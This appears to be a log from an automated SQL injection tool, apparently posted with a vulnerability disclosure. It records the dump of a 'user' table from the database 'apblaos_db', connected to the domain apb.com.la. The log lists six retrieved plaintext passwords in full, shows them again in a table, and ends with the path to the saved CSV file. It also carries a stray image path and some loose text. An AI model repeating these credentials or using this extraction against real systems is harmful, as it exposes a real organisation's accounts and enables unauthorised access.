 [00:36:59] [INFO] fetching entries of column(s) 'password' for table 'user' in database 'apb
laos_db'
[00:37:10] [INFO] the SQL query used returns 6 entries
[00:37:11] [INFO] retrieved: %pPn%^5@]C{?%pPn%^5@]C{?
[00:37:12] [INFO] retrieved: accdvs
[00:37:13] [INFO] retrieved: atm12345
搜索
[00:37:14] [INFO] retrieved: brn12345
[00:37:17] [INFO] retrieved: dvshr
[00:37:18] [INFO] retrieved: mktdvs
[00:37:18] [INFO] analyzing table dump for possible password hashes
Database: apblaos_db
Table: user
[6 entries]
+--------------------------+
| password                 |
+--------------------------+
| %pPn%^5@]C{?%pPn%^5@]C{? |
| accdvs                   |
| atm12345                 |
| brn12345                 |
| dvshr                    |
| mktdvs                   |
+--------------------------+
www.wooyun.org
[00:37:18] [INFO] table 'apblaos_db.`user`' dumped to CSV file '/home/
ut/apb.com.la/dump/apblaos_db/user.csv'